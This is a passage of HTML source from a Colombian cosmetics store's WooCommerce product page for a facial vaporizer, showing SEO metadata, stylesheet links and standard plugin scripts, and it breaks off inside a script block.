

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quierete.com.co/producto/vaporizador-facial/
body_size: 80636
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://quierete.com.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vaporizador Facial - Quiérete.com.co (Tienda de cosméticos y bellaza)</title>
	<meta name="description" content="Proporciona una hidratación profunda que penetra profundamente en la piel y lo deja fresco después de cada rociado. Vaporizador Facial." />
	<link rel="canonical" href="https://quierete.com.co/producto/vaporizador-facial/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vaporizador Facial - Quiérete.com.co (Tienda de cosméticos y bellaza)" />
	<meta property="og:description" content="Proporciona una hidratación profunda que penetra profundamente en la piel y lo deja fresco después de cada rociado. Vaporizador Facial." />
	<meta property="og:url" content="https://quierete.com.co/producto/vaporizador-facial/" />
	<meta property="og:site_name" content="Quiérete.com.co" />
	<meta property="article:publisher" content="https://www.facebook.com/Quierete.com.co" />
	<meta property="article:modified_time" content="2025-12-27T12:53:44+00:00" />
	<meta property="og:image" content="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1016" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://quierete.com.co/producto/vaporizador-facial/","url":"https://quierete.com.co/producto/vaporizador-facial/","name":"Vaporizador Facial - Quiérete.com.co (Tienda de cosméticos y bellaza)","isPartOf":{"@id":"https://quierete.com.co/#website"},"primaryImageOfPage":{"@id":"https://quierete.com.co/producto/vaporizador-facial/#primaryimage"},"image":{"@id":"https://quierete.com.co/producto/vaporizador-facial/#primaryimage"},"thumbnailUrl":"https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100.jpg","datePublished":"2020-12-27T13:31:55+00:00","dateModified":"2025-12-27T12:53:44+00:00","description":"Proporciona una hidratación profunda que penetra profundamente en la piel y lo deja fresco después de cada rociado. Vaporizador Facial.","breadcrumb":{"@id":"https://quierete.com.co/producto/vaporizador-facial/#breadcrumb"},"inLanguage":"es-CO","potentialAction":[{"@type":"ReadAction","target":["https://quierete.com.co/producto/vaporizador-facial/"]}]},{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/producto/vaporizador-facial/#primaryimage","url":"https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100.jpg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100.jpg","width":1000,"height":1016,"caption":"Vaporizador Facial"},{"@type":"BreadcrumbList","@id":"https://quierete.com.co/producto/vaporizador-facial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://quierete.com.co/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://quierete.com.co/tienda/"},{"@type":"ListItem","position":3,"name":"Vaporizador Facial"}]},{"@type":"WebSite","@id":"https://quierete.com.co/#website","url":"https://quierete.com.co/","name":"Quiérete.com.co","description":"Beauty, cosmetic &amp; personal care","publisher":{"@id":"https://quierete.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quierete.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"},{"@type":"Organization","@id":"https://quierete.com.co/#organization","name":"Quiérete Oficial","url":"https://quierete.com.co/","logo":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/#/schema/logo/image/","url":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","width":1,"height":1,"caption":"Quiérete Oficial"},"image":{"@id":"https://quierete.com.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Quierete.com.co","https://www.instagram.com/quierete.com.co/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; Feed" href="https://quierete.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; RSS de los comentarios" href="https://quierete.com.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fvaporizador-facial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fvaporizador-facial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/3rd/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='opal-elementor-frontend-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/elementor-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quierete.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-addi-style-css' href='https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768921162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31187-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768921163' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31288-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768921163' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.8.4' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #96225c;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #96225c;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #96225c;}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpopal-woocommerce-style-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='zoli-styles-css' href='https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768851533' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://quierete.com.co/wp-json/pys-facebook/v1/event","debug":"1"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://quierete.com.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
